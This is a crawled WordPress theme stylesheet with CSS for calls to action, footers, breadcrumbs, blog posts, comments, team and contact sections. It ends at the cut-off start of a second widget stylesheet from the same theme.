    padding: 12px 24px;

	border: solid 1px #ffffff;

    border-radius: 4px;

    -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}

.call-to-action-two .call-btn-2:hover{

    background: #ffffff;

    border-color: #ffffff;

     -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}



/*---------------------------------------

    HeroPress Version

-----------------------------------------*/

.call-to-action-three .background-overlay{

	background: rgba(0,0,0,0.7);

    bottom: 0;

    height: 100%;

    z-index: 3;

}

.call-to-action-three h2 {

    font-family: 'Open Sans', sans-serif;

    font-size: 40px;

    font-weight: 600;

	line-height: 46px;

    color: #ffffff;

    padding-top: 3px;

	margin: 0 0 13px;

}

.call-to-action-three p {

    font-size: 18px;

	line-height: 26px;

    color: #ffffff;

}

.call-to-action-three h2 span{

    color: #ffffff;

}

.call-to-action-three .call-btn-3{

    background: transparent;

    color: #ffffff;

    font-family: 'Open Sans', sans-serif;

	font-weight: bold;

    padding: 12px 24px;

	border: solid 2px #ffffff;

    -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}

.call-to-action-three .call-btn-3:hover{

     -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}



.ca-menu{

    padding: 0;

    width: 100%;

}

.ca-menu{

    height: 100px;

    float: left;

    overflow: hidden;

    display: block;

    margin-bottom: 4px;

    -webkit-transition: all 300ms ease-in-out;

	-moz-transition: all 300ms ease-in-out;

	-o-transition: all 300ms ease-in-out;

	-ms-transition: all 300ms ease-in-out;

	transition: all 300ms ease-in-out;

}

.ca-menu:last-child{

    margin-bottom: 0px;

}

.ca-menu a{

    text-align: left;

    display: block;

    width: 100%;

    height: 100%;

    color: #333;

    position:relative;

}

.ca-icon{

    font-size: 27px;

    color: #ffffff;

    line-height: 103px;

    position: absolute;

    left: 15px;

    text-align: center;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}

.ca-content{

    position: absolute;

    left: 60px;

    margin:0;

    padding: 20px 0;

}

.ca-main{

    font-size: 20px;

    color: #ffffff;

    margin:0;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}

.ca-sub{

    font-size: 14px;

    line-height: 14px;

    color: #ffffff;

    margin:0;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear; 

}

.ca-menu:hover{

    background: transparent;

}

.ca-menu:hover .ca-icon{

    color: #e84c3d;

    text-shadow: 0px 0px 1px #e84c3d;

    font-size: 40px;

}

.ca-menu:hover .ca-main{

    color: #e84c3d;

    font-size: 14px;

}

.ca-menu:hover .ca-sub{

    color: #fff;

    font-size: 20px;

}

/* --------------------------------------

=========================================

    Footer Section

=========================================

-----------------------------------------*/



/*---------------------------------------

    Footer Version 1 

-----------------------------------------*/

.footer-sidebar{

    

}

.footer-sidebar p {

	color: #ffffff;

}

.footer-sidebar .background-overlay {

	opacity: 0.9;

    bottom: 0;

    height: 100%;

    z-index: 3;

}



/* --------------------------------------

=========================================

    Footer Copyright Section

=========================================

-----------------------------------------*/



/*---------------------------------------

    Footer Copyright

-----------------------------------------*/

.footer-copyright, .footer-copyright p, .footer-copyright p a {

    color: #ffffff;

    line-height: 39px;

}

.footer-copyright ul {

    margin: 0;

    padding: 0;

}



/*---------------------------------------

    Payment Icon

-----------------------------------------*/

ul.payment-icon {

    text-align: right;

}

.payment-icon li{

    display: inline-block;

}

.payment-icon li a{

    font-size: 26px;

    color: #ffffff;

    display: inline-block;

    margin-right: 5px;

    -webkit-transition: all 200ms ease-in;

    -moz-transition: all 200ms ease-in;

    -ms-transition: all 200ms ease-in;

    -o-transition: all 200ms ease-in;

    transition: all 200ms ease-in;

}

.payment-icon li a:hover{

    -webkit-transition: all 200ms ease-in;

    -moz-transition: all 200ms ease-in;

    -ms-transition: all 200ms ease-in;

    -o-transition: all 200ms ease-in;

    transition: all 200ms ease-in;

}





/* --------------------------------------

=========================================

    Specia Breadcrumb Section

=========================================

-----------------------------------------*/

.breadcrumb{

    font-family: 'Open Sans', sans-serif;

    padding: 0 !important;

    margin-bottom: 0 !important;

    border-radius: 0;

    list-style: none;

}

.breadcrumb .background-overlay{

    bottom: 0;

    height: 100%;

    z-index: 3;

	opacity: 0.79;

}

.breadcrumb h2{

    font-size: 16px;

    color: #747474;

    margin: 0;

    padding: 15px 0;

    font-weight: 600;

    text-transform: none;

    font-family: 'Open Sans', sans-serif;

}

.breadcrumb-position {

	text-align: right;

}

.page-breadcrumb{

    list-style: none outside none;

    margin-bottom: 0px;

    padding: 23px 0;

    text-align: right;

    font-size: 15px;

    line-height: 20px;

    display: inline-block;

}

.page-breadcrumb li{

    display: inline-block;

    color: #747474;

}

.fabify .page-breadcrumb li.active {

    color: #ffffff;

}

/* --------------------------------------

=========================================

    HeroPress Breadcrumb Section

=========================================

-----------------------------------------*/

.breadcrumb.hero {

	position: relative;

	margin-top: -150px;

	padding: 80px 0 !important;

}

.hero-breadcrumb {

	position: relative;

    bottom: -80px;

	border: solid 1px rgba(0,0,0,0.4);

    padding: 20px 25px;

    background: rgba(0,0,0,0.4);

}

.hero-breadcrumb h2 {

   color: #ffffff;

}



/* --------------------------------------

=========================================

    Fabify Breadcrumb Section

=========================================

-----------------------------------------*/

.breadcrumb.fabify .background-overlay {

    opacity: 9 !important;

}

.breadcrumb.fabify h2 {

    color: #ffffff;

}



/* --------------------------------------

=========================================

    SpyroPress Breadcrumb Section

=========================================

-----------------------------------------*/

.breadcrumb.spyropress {

    margin-top: 100px;

}

/* --------------------------------------

=========================================

    Blog Section

=========================================

-----------------------------------------*/

/*---------------------------------------

    Post Style

-----------------------------------------*/

.page-wrapper{}

.page-wrapper article{

    border: solid 1px #efe9e9;

    padding-bottom: 43px;

    margin-bottom: 30px;

}

article.comment-body {

    border: solid 1px #f7f9fc;

    background: #fefefe;

    border-radius: 3px;

}

a.post-thumbnail img{

   opacity: 1;

   -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}

a.post-thumbnail img:hover{

   opacity: 0.9;

   -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}



header.entry-header {

    padding: 14px 20px;

}

h2.entry-title {

    margin: 0;

    line-height: 28px;

}

h2.entry-title a {

    font-family: 'Open Sans', sans-serif;

    font-size: 22px;

}

.entry-header h2.entry-title {

    font-size: 22px;

    font-family: 'Open Sans', sans-serif;

}

.entry-content { 

    padding: 0 20px; 

}

.entry-content .more-link {

    font-family: 'Open Sans', sans-serif;

    padding: 10px 20px;

    border-radius: 30px;

    background: transparent;

    -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}

.proficient-btn {

	 border-radius: 3px !important;

	 font-weight: bold;

}

a.more-link{

    position: relative;

    top: 15px;

}

.entry-content .more-link:hover {

    color: #ffffff;

     -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}

footer.entry-footer {

    font-size: 13px;

    color: #ffffff;

    padding: 15px 20px;

    -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}

footer.entry-footer .byline, footer.entry-footer .posted-on, footer.entry-footer .cat-links, footer.entry-footer .tags-links {

    margin-right: 15px;

}

footer.entry-footer span {

  /*  display: inline-block;*/

}

footer.entry-footer a {

    color: #ffffff;

}

footer.entry-footer a:hover {

    color: #ffffff;

}

.page-wrapper article:hover footer.entry-footer {

     -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}



/*---------------------------------------

    Post Masonry

-----------------------------------------*/

.masonry {

    margin: 1.5em 0;

    padding: 0;

    -moz-column-gap: 1.5em;

    -webkit-column-gap: 1.5em;

    column-gap: 1.5em;

    font-size: .85em;

}

.masonry-column {

    display: inline-block;

    width: 100%;

}



	@media only screen and (min-width: 400px) {

		.masonry {

			-moz-column-count: 1;

			-webkit-column-count: 1;

			column-count: 1;

		}

	}



	@media only screen and (min-width: 700px) {

		.masonry {

			-moz-column-count: 3;

			-webkit-column-count: 3;

			column-count: 3;

		}

	}



	@media only screen and (min-width: 900px) {

		.masonry {

			-moz-column-count: 3;

			-webkit-column-count: 3;

			column-count: 3;

		}

	}



	@media only screen and (min-width: 1100px) {

		.masonry {

			-moz-column-count: 3;

			-webkit-column-count: 3;

			column-count: 3;

		}

	}

/*---------------------------------------

    Post Pagination

-----------------------------------------*/

.paginations {

    margin: 0px;

    text-align: center;

}

.paginations a, span.page-numbers.current {

    border: solid 1px #efe9e9;

    cursor: pointer;

    display: inline-block;

    font-size: 13px;

    border-radius: 1px;

    line-height: 20px;

    margin: 0 1px 0;

    padding: 9px 16px;

    transition: all 0.3s ease 0s;

    vertical-align: baseline;

    white-space: nowrap;

    border-radius: 30px;

}



.paginations a:hover, .paginations a:focus, .paginations a.active, span.page-numbers.current {

    color: #ffffff;

    border-radius: 30px;

}



.proficient_pagination a, .proficient_pagination a:hover, .proficient_pagination a:focus, .proficient_pagination a.active, a.page-numbers.current, .proficient_pagination .page-numbers.current {

    border-radius: 4px;

}



/*---------------------------------------

    Post Comment Area

-----------------------------------------*/

.comments-area {



}



.comment-list + .comment-respond,

.comment-navigation + .comment-respond {

    padding-top: 1.75em;

}



.comments-title,

.comment-reply-title {

    font-family: 'Open Sans', sans-serif;

    font-size: 20px;

    background: #fefefe;

    padding: 5px 20px;

}



.comments-title {

    margin-bottom: 1.217391304em;

}



.comment-list {

    list-style: none;

    margin: 0;

    padding:0;

}



.comment-list article,

.comment-list .pingback,

.comment-list .trackback {

    padding: 20px;

}



.comment-list .children {

    list-style: none;

    margin: 0;

}



.comment-list .children > li {

    padding-left: 0.875em;

}



.comment-author {

    color: #1a1a1a;

    margin-bottom: 0.4375em;

}



.comment-author .avatar {

    float: left;

    height: 28px;

    margin-right: 0.875em;

    position: relative;

    width: 28px;

}



.bypostauthor > article .fn:after {

    content: "\f007";

    left: 3px;

    position: relative;

    top: 5px;

}



.comment-metadata,

.pingback .edit-link {

    color: #686868;

   

    font-size: 13px;

    font-size: 0.8125rem;

    line-height: 1.6153846154;

}



.comment-metadata {

    margin-bottom: 2.1538461538em;

}



.comment-metadata a,

.pingback .comment-edit-link {

    color: #686868;

}



.comment-metadata a:hover,

.comment-metadata a:focus,

.pingback .comment-edit-link:hover,

.pingback .comment-edit-link:focus {

    color: #007acc;

}



.comment-metadata .edit-link,

.pingback .edit-link {

    display: inline-block;

}



.comment-metadata .edit-link:before,

.pingback .edit-link:before {

    content: "\002f";

    display: inline-block;

    opacity: 0.7;

    padding: 0 0.538461538em;

}

.comment-metadata time {

    font-size: 13px;

    color: #747474;

}



.comment-content ul,

.comment-content ol {

    margin: 0 0 1.5em 1.25em;

}



.comment-content li > ul,

.comment-content li > ol {

    margin-bottom: 0;

}



a.comment-reply-link {

    font-size: 14px;

    float: right;

    position: relative;

    top: -10px;

}

a.comment-reply-link:hover, a.comment-reply-link:focus {

    color: #e84c3d;

}

.comment-reply-link:before {

    content: "\f112";

    font-family: "Fontawesome";

    margin-right: 5px;

    font-size: 12px;

}



.comment-reply-link:hover,

.comment-reply-link:focus {

    border-color: currentColor;

    color: #007acc;

    outline: 0;

}



.comment-form {

    padding-top: 1.75em;

}

.comment-list .comment-form {

    padding-bottom: 1.75em;

}



.comment-notes,

.comment-awaiting-moderation,

.logged-in-as,

.no-comments {

    border-top: 1px solid #d1d1d1;

    font-family: 'Open Sans', sans-serif;

    font-weight: 700;

    margin: 0;

    padding-top: 1.75em;

}



.comment-navigation + .no-comments {

    border-top: 0;

    padding-top: 0;

}



.form-allowed-tags code {

    font-family: 'Open Sans', sans-serif;

}



.form-submit {

    margin-bottom: 0;

}



.required {

    font-family: 'Open Sans', sans-serif;

}

.comment-reply-title small {

    font-size: 100%;

}



.comment-reply-title small a {

    border: 0;

    float: right;

    height: 32px;

    overflow: hidden;

    width: 26px;

}



.comment-reply-title small a:hover,

.comment-reply-title small a:focus {

    color: #1a1a1a;

}



.comment-reply-title small a:before {

    content: "\f405";

    font-size: 32px;

    position: relative;

    top: -5px;

}





/*---------------------------------------

    Team Section Specia

-----------------------------------------*/



.team-version-one{

}



.team-version-one .single-team-member {

    margin-bottom: 60px;

    text-align: center;

	border: solid 1px #f4f9fc;

	 box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.2);

}

.team-version-one .single-team-member:hover {

    box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.2);

	-webkit-transition: .3s all;

    transition: .3s all;

}

.team-version-one .single-team-member .img-box {

    margin-bottom: 25px;

    position: relative;

}

.team-version-one .single-team-member .img-box .background-overlay {

    position: absolute;

    top: 0;

    left: 0;

    right: 0;

    bottom:0;

    background: rgba(0,0,0, 0.8);

    transform: scale(0);

    transition: all .5s ease;

}

.team-version-one .single-team-member:hover .img-box .background-overlay {

    transform: scale(1);

}

.team-version-one .single-team-member .img-box .background-overlay .box {

    display: table;

    width: 100%;

    height: 100%;

}

.team-version-one .single-team-member .img-box .background-overlay .box .content {

    display: table-cell;

    vertical-align: middle;

}

.team-version-one .single-team-member .img-box .background-overlay .box .content ul {

    text-align: center;

    margin: 0;

    padding: 0;

}

.team-version-one .single-team-member .img-box .background-overlay .box .content ul li {

    display: inline-block;

    list-style: none;

}

.team-version-one .single-team-member .img-box .background-overlay .box .content ul li a {

    display: inline-block;

    width: 40px;

    height: 40px;

    margin-right: 8px;

    background: #fff;

    border: 1px solid #fff;

    line-height: 38px;

    font-size: 18px;

    border-radius: 50%;

    transition: all .3s ease;

}

.team-version-one .single-team-member .img-box .background-overlay .box .content ul li a:hover {

    color: #fff;

}

.team-version-one .single-team-member h3 {

    font-size: 16px;

    color: #222E35;

    line-height: 26px;

    margin: 0;

    margin-bottom: 4px;

}

.team-version-one .single-team-member p {

    padding: 0 12px;

}

.team-version-one .single-team-member > span {

    font-size: 13px;

    font-style: italic;

    display: block;

    padding-bottom: 15px;

    margin-bottom: 15px;

    border-bottom: 1px solid rgba(230, 230, 230,0.4);

}

.team-version-one .single-team-member a.profile-btn{    

    font-family: 'Open Sans', sans-serif;

    padding: 5px 12px;

    border-radius: 30px;

    -webkit-transition: all 200ms ease-out;

    -moz-transition: all 200ms ease-out;

    -o-transition: all 200ms ease-out;

    transition: all 200ms ease-out;

    font-size: 13px;

	color: #fff;

	position: relative;

    top: 9px;

}

.team-version-one .single-team-member a.profile-btn:hover {

    color: #ffffff;

    -webkit-transition: all 300ms ease-out 0s;

       -moz-transition: all 300ms ease-out 0s;

         -o-transition: all 300ms ease-out 0s;

            transition: all 300ms ease-out 0s;

}

/*---------------------------------------

   Single View Team Section

-----------------------------------------*/

.single-view-team-member {

	

}

.single-view-team-member span {

    font-size: 14px;

    font-style: italic;

    display: block;

}

.single-view-team-member .member_info {

	margin: 0;

	padding: 0;

	margin-top: 11px;

	list-style: none;

	box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.2);

}

.single-view-team-member .member_info strong {

	min-width: 150px;

	display: inline-block;

}

.single-view-team-member .member_info li {

	line-height: 30px;

}

.single-view-team-member .member_info strong::before {

    content: "\f058";

    font-family: Fontawesome;

    font-size: 12px;

    margin-right: 6px;

}

.single-view-team-member .social {

    padding: 0;

    margin-top: 14px;

    line-height: 20px;

    padding-top: 4px;

}

.single-view-team-member .social li {

    font-family: 'Awesomefont';

    margin-right: 4px;

        display: inline-block;

}

.single-view-team-member .social li {

    position: relative;

}

.text-center .social li {

    margin: 0 2px;

}

.social li a {

    display: table;

    position: relative;

}

.single-view-team-member .social li a i {

    background: #747474;

    border-radius: 3px;

    text-align: center;

    display: table-cell;

    vertical-align: middle;

    color: #ffffff;

    width: 30px;

    height: 30px;

    font-size: 18px;

    -webkit-transition: all 200ms ease-out;

		-moz-transition: all 200ms ease-out;

			-o-transition: all 200ms ease-out;

				transition: all 200ms ease-out;

}

.single-view-team-member .social li a i:hover {

    -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}



/*---------------------------------------

    Team Section Proficient

-----------------------------------------*/



.team-version-two {

	/* background: #efefef; */

}



.team-version-two .single-team-member {

    text-align: center;

    padding: 20px 10px 28px;

    background: #fff;

    border-radius: 4px;

}

.team-version-two .single-team-member .img-box {

    margin-bottom: 25px;

    position: relative;

}

.team-version-two .single-team-member .img-box figure img {

    border-radius: 50%;

    width: 180px;

    padding: 5px;

    height: 180px;

    margin: 0 auto;

    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);

	-moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);

	-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);

	-o-box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);

	 -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}

.team-version-two .single-team-member:hover .img-box figure img {

    box-shadow: 0 0 25px rgba(0, 0, 0, 0.3);

	-moz-box-shadow: 0 0 25px rgba(0, 0, 0, 0.3);

	-webkit-box-shadow: 0 0 25px rgba(0, 0, 0, 0.3);

	 -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}

.team-version-two .single-team-member .img-box .background-overlay {

    position: absolute;

    top: 0;

    left: 0;

    right: 0;

    bottom:0;

    background: rgba(0,0,0, 0.8);

    transform: scale(0);

    transition: all .5s ease;

}

.team-version-two .background-overlay {

    transform: scale(1);

}

.team-version-two .background-overlay .box {

    display: table;

    width: 100%;

    height: 100%;

}

.team-version-two .background-overlay .box .content {

    display: table-cell;

    vertical-align: middle;

}

.team-version-two .background-overlay .box .content ul {

    text-align: center;

    margin: 0;

    padding: 0;

}

.team-version-two .background-overlay .box .content ul li {

    display: inline-block;

    list-style: none;

}

.team-version-two .background-overlay .box .content ul li a {

	display: inline-block;

    width: 30px;

    height: 30px;

    margin-right: 8px;

    color: #fff;

    background: #999;

    border: 1px solid #fff;

    line-height: 25px;

    font-size: 18px;

    border-radius: 4px;

    transition: all .3s ease;

}

.team-version-two .background-overlay .box .content ul li a i {

    font-size: 13px;

}

.team-version-two .background-overlay .box .content ul li a:hover {

    color: #fff;

}

.team-version-two .single-team-member h3 {

    font-size: 21px;

    color: #222E35;

    line-height: 26px;

    margin: 0;

    margin-bottom: 4px;

}

.team-version-two .single-team-member > span {

	font-size: 13px;

    display: block;

    padding-bottom: 15px;

    font-weight: bold;

}

.team-version-two .single-team-member a.profile-btn{    

    background: transparent;

    font-family: 'Open Sans', sans-serif;

    padding: 5px 12px;

    border-radius: 4px;

    -webkit-transition: all 200ms ease-out;

    -moz-transition: all 200ms ease-out;

    -o-transition: all 200ms ease-out;

    transition: all 200ms ease-out;

    font-size: 13px;

}

.team-version-two .single-team-member a.profile-btn:hover {

    color: #ffffff;

    -webkit-transition: all 300ms ease-out 0s;

       -moz-transition: all 300ms ease-out 0s;

         -o-transition: all 300ms ease-out 0s;

            transition: all 300ms ease-out 0s;

}

/*---------------------------------------

    Team Section HeroPress

-----------------------------------------*/

.team-version-four{

}



.team-version-four .single-team-member {

    margin-bottom: 60px;

    text-align: center;

}

.team-version-four .single-team-member {

    overflow: hidden;

}

.team-version-four .single-team-member, .single-team-member .team-img {

     position: relative;

}

.team-version-four .single-team-member .team-img img {

     height: auto;

     width: 100%;

}

.team-version-four .single-team-member .team-info {

     bottom: 0;

     left: 0;

     padding: 14px 20px;

     position: absolute;

     text-align: center;

     -webkit-transition: all 0.35s ease-in-out;

     -moz-transition: all 0.35s ease-in-out;

     -ms-transition: all 0.35s ease-in-out;

     -o-transition: all 0.35s ease-in-out;

     transition: all 0.35s ease-in-out;

     width: 100%;

     z-index: 1;

}

.team-version-four .single-team-member .team-info::after {

     background: #1c1c1c none repeat scroll 0 0;

     content: "";

     height: 100%;

     left: 0;

     opacity: 0.7;

     position: absolute;

     top: 0;

     width: 100%;

     z-index: -1;

}

.team-overlay {

     bottom: 0;

     left: 0;

     margin: 0;

     opacity: 0;

     position: absolute;

     right: 0;

     top: 0;

     -webkit-transition: all 0.35s ease-in-out;

     -moz-transition: all 0.35s ease-in-out;

     -ms-transition: all 0.35s ease-in-out;

     -o-transition: all 0.35s ease-in-out;

     transition: all 0.35s ease-in-out;

     z-index: 9;

}

.team-overlay::after {

     background: #1c1c1c none repeat scroll 0 0;

     content: "";

     height: 100%;

     left: 0;

     opacity: 0.9;

     position: absolute;

     top: 0;

     width: 100%;

     z-index: -1;

}

.team-version-four .single-team-member:hover .team-overlay, 

.team-version-four .single-team-member:hover .team-overlay .bio, 

.team-version-four .single-team-member:hover .team-overlay .social-link {

     opacity: 1;

}

.team-version-four .single-team-member:hover .team-info {

     bottom: -100%;

}

.team-version-four .single-team-member:hover .team-overlay .social-link {

    bottom: 20%;

}

.team-version-four .single-team-member:hover .team-overlay .bio {

    top: 35%;

}

 .team-overlay .bio {

     opacity: 0;

     padding: 0 20px;

     position: absolute;

     top: 0;

     transform: translateY(-50%);

     -webkit-transition: all 0.3s ease 0.2s;

     -moz-transition: all 0.3s ease 0.2s;

     -ms-transition: all 0.3s ease 0.2s;

     -o-transition: all 0.3s ease 0.2s;

     transition: all 0.3s ease 0.2s;

     width: 100%;

}

 .team-overlay .social-link {

     bottom: 0;

     font-size: 35px;

     opacity: 0;

     position: absolute;

     text-align: center;

     -webkit-transform:translateY(50%);

     -moz-transform: translateY(50%);

     -ms-transform: translateY(50%);

     transform: translateY(50%);

     -webkit-transition: all 0.3s ease 0.2s;

     -moz-transition: all 0.3s ease 0.2s;

     -ms-transition: all 0.3s ease 0.2s;

     -o-transition: all 0.3s ease 0.2s;

     transition: all 0.3s ease 0.2s;

     width: 100%;

}

.team-version-four .single-team-member .team-info h4 {

     font-weight: 600;

     margin-bottom: 5px;

	 font-size: 18px;

}

.team-version-four .single-team-member .team-info span {

     color: #ffffff;

     font-weight: 600;

}

.team-version-four .single-team-member .team-overlay .bio h4 {

    font-weight: 600;

	font-size: 18px;

}

.team-version-four .single-team-member .team-overlay .bio p {

     color: #ffffff;

}

 .team-overlay .social-link a {

     color: #ffffff;

     font-size: 20px;

     margin: 5px;

}

 .team-overlay .social-link a:hover {

     color: #fdc236;

}



/* --------------------------------------

=========================================

    Contact Page

=========================================

-----------------------------------------*/

/*---------------------------------------

    Contact Details

-----------------------------------------*/

.contact-section-one {

	

}

.contact-section-one .contact-info {

  list-style-type: none;

  padding-left: 0;

  margin-bottom: 20px;

}

.contact-section-one .contact-info > li {

  padding: 15px 0;

  border-bottom: 1px dashed #ddd;

}

.contact-section-one .contact-info .fa {

  float: left;

  margin-top: 10px;

  font-size: 28px;

}

.contact-section-one .contact-info-content {

  overflow: hidden;

  margin-left: 45px;

}

.contact-section-one .contact-info-content .title {

  font-weight: 700;

  margin-bottom: 0;

}

.contact-section-one .contact-info-content .description {

  font-size: 14px;

  color: #747474;

}

.contact-section-one feature .background-overlay {

    background: rgba(28, 49, 76, 0.9);

    bottom: 0;

    height: 100%;

    z-index: 3;

}

.contact-section-one .wpcf7 p {

    margin-top: 10px;

}



.contact-section-two {

	

}

.contact-section-two .contact-info {

  list-style-type: none;

  padding-left: 0;

  margin-bottom: 20px;

}

.contact-section-two .contact-info > li {

	padding: 20px;

    border: 1px solid #ddd;

    margin-bottom: 10px;

}

.contact-section-two .contact-info .fa {

	float: left;

	font-size: 40px;

	width: 60px;

}

.contact-section-two .contact-info-content {

  overflow: hidden;

  margin-left: 45px;

}

.contact-section-two .contact-info-content .title {

  font-weight: 700;

  margin-bottom: 0;

}

.contact-section-two .contact-info-content .description {

  font-size: 14px;

  color: #747474;

}

.contact-section-two feature .background-overlay {

    background: rgba(28, 49, 76, 0.9);

    bottom: 0;

    height: 100%;

    z-index: 3;

}

.google-map-frame {

    border: 4px solid #ffffff;

    box-shadow: 0 0 5px 0 #bebebe;

}

.contact-section-two .wpcf7 p {

    margin-top: 0;

}



/*---------------------------------------

    Error Page

-----------------------------------------*/

.error-page {}

.error-page h1{

    font-family: 'Raleway', sans-serif;

    font-size: 146px;

    font-weight: 800;

	line-height: 156px;

	text-shadow: 0 3px 0 #000;

	animation: bounce 2s infinite;

}

.error-page h2{

	font-family: 'Open Sans', sans-serif;

    font-size: 26px;

	line-height: 36px;

    font-weight: 800;

    margin: 0;

}

/*---------------------------------------

    Top Scroller 

-----------------------------------------*/

.top-scroll {

    bottom: 2%;

    display: none;

    height: 40px;

    opacity: 1;

    overflow: hidden;

    position: fixed;

    right: 12px;

    text-align: center;

    width: 40px;

    z-index: 9999;

    border-radius: 30px;

    border-width: 2px;

    border-style: solid;

	animation: bounce 2s infinite;

}

.top-scroll:hover {

    opacity: 1;

}

.top-scroll i {

    font-size: 18px;

    line-height: 36px;

}

.top-scroll:hover, .top-scroll:focus {

    border-width: 2px;

    border-style: solid;

    transition: all 0.3s ease 0s;

}



.proficient-scroll {

	border-radius: 4px;

}



/*---------------------------------------

    Screen Reader Text

-----------------------------------------*/

.screen-reader-text {

	clip: rect(1px, 1px, 1px, 1px);

	position: absolute !important;

	height: 1px;

	width: 1px;

	overflow: hidden;

}

.screen-reader-text:focus {

	background-color: #f1f1f1;

	border-radius: 3px;

	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);

	clip: auto !important;

	color: #21759b;

	display: block;

	font-size: 14px;

	font-size: 0.875rem;

	font-weight: bold;

	height: auto;

	left: 5px;

	line-height: normal;

	padding: 15px 23px 14px;

	text-decoration: none;

	top: 5px;

	width: auto;

	z-index: 100000; /* Above WP toolbar. */

}





.price_slider_wrapper .price_slider {

  margin-bottom: 1em;

}

.price_slider_wrapper .price_slider_amount {

  text-align: right;

  line-height: 2.4em;

  font-size: 0.8751em;

}

.price_slider_wrapper .price_slider_amount .button {

  font-size: 1.15em;

}

.price_slider_wrapper .price_slider_amount .button {

  float: left;

}

.price_slider_wrapper .ui-slider {

  position: relative;

  text-align: left;

}

.price_slider_wrapper .ui-slider .ui-slider-handle {

    position: absolute;

    z-index: 2;

    width: 17px;

    height: 17px;

    -webkit-border-radius: 1em;

    -moz-border-radius: 1em;

    border-radius: 0;

    cursor: pointer;

    background: #fff;

    outline: none;

    top: -5px;

}

.price_slider_wrapper .ui-slider .ui-slider-handle:last-child {

  margin-left: -0.5em;

}

.price_slider_wrapper .ui-slider .ui-slider-range {

  position: absolute;

  z-index: 1;

  font-size: .7em;

  display: block;

  border: 0;

  -webkit-border-radius: 1em;

  -moz-border-radius: 1em;

  border-radius: 1em;

}

.price_slider_wrapper .price_slider_wrapper .ui-widget-content {

  -webkit-border-radius: 1em;

  -moz-border-radius: 1em;

  border-radius: 1em;

  background: #d5d5d5;

}

.price_slider_wrapper .ui-slider-horizontal {

  height: .5em;

}

.price_slider_wrapper .ui-slider-horizontal .ui-slider-range {

  top: 0;

  height: 100%;

}

.price_slider_wrapper .ui-slider-horizontal .ui-slider-range-min {

  left: -1px;

}

.price_slider_wrapper .ui-slider-horizontal .ui-slider-range-max {

  right: -1px;

}

.masonry {

    margin: 1.5em 0;

    padding: 0;

    -moz-column-gap: 1.5em;

    -webkit-column-gap: 1.5em;

    column-gap: 1.5em;

    font-size: .85em;

}

.nav-center.navbar-default .navbar-toggle .icon-bar,

.nav-magzee.navbar-default .navbar-toggle .icon-bar,

.nav-fabify.navbar-default .navbar-toggle .icon-bar,

.nav-spyropress.navbar-default .navbar-toggle .icon-bar,

.nav-webstrap.navbar-default .navbar-toggle .icon-bar,

.nav-nifty.navbar-default .navbar-toggle .icon-bar {

    background-color: #fff !important;

}

.navbar-collapse.in {

    overflow-y: initial !important;

}

.navbar-collapse {

    border-top: 0 !important;

}
.entry-meta .author .entry-meta  { display:none; }

--- FILE ---
content_type: text/css
request_url: http://www.centroames.it/wp-content/themes/specia-standard/css/magzee/widget.css?ver=6.8.3
body_size: 19489
content:
/* Footer Sidebar CSS*/
.footer-sidebar .widget .widget-title{
    font-family: 'Open Sans', sans-serif;
    font-size: 24px; 
    line-height: 24px;
    font-style: normal;
	margin: 0;
}


.footer-sidebar .widget { margin: 0 0 60px; padding: 0px; display: block; }
.footer-sidebar .widget:last-child { margin: 0 0 40px; }
.footer-sidebar .widget .widget-title {
    font-weight: 500;
    display: block;
    margin: 0 0 30px;
    border-bottom: 1px solid #e7eaf1;
    color: #ffffff;
    padding: 0 0 18px;
}
.footer-sidebar .widget .title-border { 
    width: 30px;
    margin-bottom: 15px;
    margin-top: -32px;
}

.footer-sidebar .widget ul { 
    margin: 0; padding: 0; 
    list-style: outside none none; 
    padding: 0; 
}
.footer-sidebar .widget li {
    padding: 8px 0;
    color: #ffffff; 
}
.footer-sidebar .widget ul li a { 
    color: #ffffff;
    font-weight: lighter; 
}
.footer-sidebar .widget ul li::before { 
    content: "\f054";
